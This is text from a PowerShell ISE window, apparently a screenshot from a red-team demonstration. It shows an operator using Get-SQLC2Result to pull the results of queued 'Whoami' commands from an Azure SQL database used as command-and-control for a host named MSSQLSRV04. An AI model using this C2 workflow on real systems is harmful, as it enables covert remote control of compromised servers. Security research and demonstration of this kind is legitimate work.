 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
PS C:\>  Get-SQLC2Result -Verbose -ServerName "MSSQLSRV04" -Instance sqlserverc21.database.windows.net -Da
VERBOSE: sqlserverc21.database.windows.net : Connection Success.
VERBOSE: sqlserverc21.database.windows.net : Attempting to grab pending and processed commands.
VERBOSE: sqlserverc21.database.windows.net : 2 commands were found.
cid        : 8
servername : MSSQLSRV04
command    : Whoami
result     : demo\administrator
status     : success
lastupdate : 5/23/2018 6:47:39 PM
cid        : 9
servername : MSSQLSRV04
command    : Whoami
result     : demo\administrator
status     : success
lastupdate : 5/23/2018 6:50:22 PM
Ln 24 Col 9 180%